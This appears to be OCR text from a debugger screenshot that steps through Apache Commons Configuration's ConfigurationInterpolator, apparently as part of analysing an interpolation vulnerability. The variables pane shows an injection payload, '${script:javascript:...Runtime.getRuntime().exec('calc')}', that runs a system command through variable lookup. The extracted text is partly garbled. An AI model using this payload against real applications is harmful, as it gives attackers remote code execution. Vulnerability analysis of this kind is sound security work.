 private static String extractVariableName(String strValue) {   strValue: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
return strValue.substring(VAR_START_LENGTH, strValue.length() - VAR_END_LENGTH);   strValue: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
}
public static ConfigurationInterpolator fromSpecification(InterpolatorSpecification spec) {
if (spec == null) {
throw new IllegalArgumentException("InterpolatorSpecification must not be null!");
} else {
return spec.getInterpolator() != null ? spec.getInterpolator() : createInterpolator(spec);
}
}
public static Map<String, Lookup> getDefaultPrefixLookups() { return DEFAULT_PREFIX_LOOKUPS; }
public static Lookup nullSafeLookup(Lookup lookup) {
if (lookup == null) {
ole
Variables
s static members of ConfigurationInterpolator
p strValue = "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
e:1